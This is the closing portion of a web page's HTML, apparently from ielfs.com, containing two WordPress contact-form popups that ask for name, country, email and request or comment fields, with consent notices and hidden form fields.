<input data-field-name="last_name" autocomplete="off" type="text" id="dhvc_form_control_last_name" name="last_name" value=""   class="dhvc-form-control dhvc-form-control-last_name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-request-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_request">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="request" id="dhvc_form_control_request" name="request"  class="dhvc-form-control dhvc-form-control-request dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="270">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="270">
<input type="hidden" name="_dhvc_form_nonce" value="99c43d392f">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-67" data-id="67" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-67"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-67 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>CONTACT US</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with the required information and we will contact you shortly.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email address" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-comment-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_comment">Comment <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="comment" id="dhvc_form_control_comment" name="comment"  class="dhvc-form-control dhvc-form-control-comment dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your comment" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="67">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/who-should-and-who-should-not-study-as-a-personal-stylist/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="67">
<input type="hidden" name="_dhvc_form_nonce" value="f6ec0cb2ae">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>
